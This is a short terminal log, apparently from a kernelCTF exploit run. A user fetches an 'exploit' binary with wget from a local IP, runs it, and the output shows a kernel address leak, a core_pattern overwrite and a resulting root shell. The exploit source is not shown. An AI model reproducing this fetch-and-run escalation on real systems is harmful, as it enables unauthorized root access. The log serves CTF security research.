 user@lts-6:/$ cd tmp
user@lts-6:/tmp$ wget http://192.168.233.139:7777/exploit
--2025-11-30 06:27:33--  http://192.168.233.139:7777/exploit
Connecting to 192.168.233.139:7777... connected.
HTTP request sent, awaiting response... 200 OK
Length: 866032 (846K) [application/octet-stream]
Saving to: 'exploit'
exploit             100%[===================>] 845.73K  --.-KB/s    in 0.05s
2025-11-30 06:27:33 (16.9 MB/s) - 'exploit' saved [866032/866032]
user@lts-6:/tmp$ chmod +x exploit
user@lts-6:/tmp$ ./exploit
[   60.591875] exploit[170]: memfd_create() called without MFD_EXEC or MFD_NOEXEC_SEAL set
Try #0 round
Leaked array_map kernel address: 0xffffa0c3047dee00
Calculated kernel base address: 0xffffffff9d000000
core_pattern address: 0xffffffff9fdb6560
core_pattern overwritten.
Core pattern overwritten. Triggering crash for root shell!
[   83.678518] exploit[170]: segfault at 0 ip 00000000004028b4 sp 00007ffeed3a5420 error 6 in expl)
[   83.680298] Code: 00 eb 0a bf 01 00 00 00 e8 09 77 02 00 e8 f1 fc ff ff 85 c0 74 ed 48 8d 05 c10
========== EXPLOIT SUCCESSFUL ==========
Flag: kernelCTF{example_flag}
========================================
[*] Spawning interactive root shell...
bash: cannot set terminal process group (-1): Inappropriate ioctl for device
bash: no job control in this shell
root@lts-6:/# whoami
root